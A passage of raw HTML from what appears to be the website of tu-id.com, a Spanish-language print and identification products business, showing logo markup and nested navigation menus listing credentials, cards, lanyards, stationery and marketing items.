c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></i></a></li><li><a class="mk-square-pointed linkedin-hover " target="_blank" href="https://www.linkedin.com/in/tu-id-gr%C3%A1fica-30874b148/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697557119aced" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg "></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697557119af09" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.tu-id.com/" title="tu-id">

			<img class="mk-desktop-logo dark-logo "
				title="Gráfica"
				alt="Gráfica"
				src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />

							<img class="mk-desktop-logo light-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
			
							<img class="mk-resposnive-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
			
							<img class="mk-sticky-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
					</a>
	</div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-menu2022" class="main-navigation-ul"><li id="menu-item-8447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/">Home</a></li>
<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Identificación</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Credenciales de Identificación</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711ab3d1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-eventos/">Credencial Eventos</a></li>
		<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-de-ingreso/">Credencial Corporativa</a></li>
	</ul>
</li>
	<li id="menu-item-8479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tarjetas Biodegradables</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711abdc1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-membresia/">Tarjeta de membresía</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-fidelizacion/">Tarjeta de fidelización</a></li>
		<li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-beneficios/">Tarjeta de beneficios</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-descuentos/">Tarjeta de descuentos</a></li>
		<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-llave-para-hotel/">Tarjeta Llave para Hotel</a></li>
		<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gift-card/">Gift Card</a></li>
	</ul>
</li>
	<li id="menu-item-8480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Llaveros Biodegradables</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711ac323" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/llaveros-comerciales/">Llaveros comerciales</a></li>
		<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tag-para-mascota/">Tag para mascota</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Accesorios</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/categoria-producto/cintas/">Cintas</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711ac700" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-manea/">Cinta Manea</a></li>
		<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-porta-credencial/">Cinta porta credencial</a></li>
		<li id="menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cordon-colgante/">Cordón colgante</a></li>
	</ul>
</li>
	<li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/portacredenciales/">Portacredenciales</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711aca8d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido/">Portacredencial PVC rígido (simil portasube)</a></li>
		<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/porta-credencial-de-pvc-flexible-con-broche-metalico/">portacredencial pvc flex. c/ broche metalico</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido-con-ganchoalfiler/">Portacredencial  PVC rígido c/gancho+alfiler</a></li>
	</ul>
</li>
	<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/yo-yo-extensible/">yo-yo extensible</a></li>
</ul>
</li>
<li id="menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/grafica-digital/">Gráfica Digital</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Papeleria Corporativa</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711aee4b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/hoja-membretada/">Hoja A4 Membretada</a></li>
		<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-personal/">Tarjeta Personal</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/bloc-de-notas/">Bloc de Notas</a></li>
		<li id="menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cuadernos/">Cuadernos</a></li>
		<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/planner/">Planner</a></li>
	</ul>
</li>
	<li id="menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Material de Presentacion</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711af2d3" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/carpeta-con-solapa/">Carpetas Presentación</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diplomas-y-certificados/">Diplomas y certificados</a></li>
		<li id="menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/brochure-corporativo/">Brochure Corporativo</a></li>
	</ul>
</li>
	<li id="menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://sssss">Folletería</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711af668" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer-2/">Flyer</a></li>
		<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer/">Folleto A4</a></li>
		<li id="menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/folleto-triptico/">Folleto A5</a></li>
	</ul>
</li>
	<li id="menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://bbbb">Branding</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711b22a9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/invitaciones/">Invitaciones</a></li>
		<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/postales/">Postales</a></li>
		<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-autoadhesivas/">Etiquetas autoadhesivas</a></li>
		<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-colgantes/">Etiquetas colgantes</a></li>
		<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tags-para-mochilas-valijas/">Tags para mochilas/valijas</a></li>
		<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/senaladores/">Señaladores</a></li>
		<li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/imanes-publicitarios/">Imanes publicitarios</a></li>
	</ul>
</li>
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://ccccc">Cartelería</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69755711b2819" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/afiche/">Afiches con autoadhesivo bifaz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/elementos-de-marketing/">Elementos de marketing</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diptico-de-mesa/">Diptico de mesa</a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/colgante-de-puerta/">Colgante de puerta</a></li>
	<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/lapiceras/">Lapiceras con tu logo</a></li>
	<li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/pulseras/">Pulseras para Eventos</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gorras/">Gorras</a></li>
	<li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tazas/">Tazas</a></li>
</ul>
</li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/ideas-y-usos/">Ideas &#038; Usos</a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Diseño Gráfico</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-digital/">diseño grafico digital</a></li>
	<li id="menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-impreso/">diseño grafico impreso</a></li>
</ul>
</li>
<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Servicios Digitales</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Personalización Datos Variables Alfanuméricos</a></li>
	<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Impresión Gráfica de Códigos de Barra y QR</a></li>
	<li id="menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Grabación Electrónica y Digital de datos variables</a></li>
	<li id="menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Generación, Colecta y Actualización de Base de Datos</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Codificación de Barras y Código QR</a></li>
</ul>
</li>
<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Tecnología</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Bots Automatizados</a></li>
	<li id="menu-item-8472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Robots de Mensajería instantánea programada Multiplataforma</a></li>
	<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Registración y ABM de Clientes &#8211; Usuarios</a></li>
	<li id="menu-item-8474" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Afiliación y Fidelización de Clientes</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Automatización de compra y venta para GiftCards y Cupones de Descuento</a></li>
</ul>
</li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://credenciales.mercadoshops.com.ar/">Tienda</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-menu2022-container"><ul id="menu-menu2022-1" class="mk-responsive-nav"><li id="responsive-menu-item-8447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/">Home</a></li>
<li id="responsive-menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Identificación</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711c01c5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Credenciales de Identificación</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-eventos/">Credencial Eventos</a></li>
		<li id="responsive-menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-de-ingreso/">Credencial Corporativa</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tarjetas Biodegradables</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-membresia/">Tarjeta de membresía</a></li>
		<li id="responsive-menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-fidelizacion/">Tarjeta de fidelización</a></li>
		<li id="responsive-menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-beneficios/">Tarjeta de beneficios</a></li>
		<li id="responsive-menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-descuentos/">Tarjeta de descuentos</a></li>
		<li id="responsive-menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-llave-para-hotel/">Tarjeta Llave para Hotel</a></li>
		<li id="responsive-menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gift-card/">Gift Card</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Llaveros Biodegradables</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/llaveros-comerciales/">Llaveros comerciales</a></li>
		<li id="responsive-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tag-para-mascota/">Tag para mascota</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Accesorios</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711c1eca" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/categoria-producto/cintas/">Cintas</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-manea/">Cinta Manea</a></li>
		<li id="responsive-menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-porta-credencial/">Cinta porta credencial</a></li>
		<li id="responsive-menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cordon-colgante/">Cordón colgante</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/portacredenciales/">Portacredenciales</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido/">Portacredencial PVC rígido (simil portasube)</a></li>
		<li id="responsive-menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/porta-credencial-de-pvc-flexible-con-broche-metalico/">portacredencial pvc flex. c/ broche metalico</a></li>
		<li id="responsive-menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido-con-ganchoalfiler/">Portacredencial  PVC rígido c/gancho+alfiler</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/yo-yo-extensible/">yo-yo extensible</a></li>
</ul>
</li>
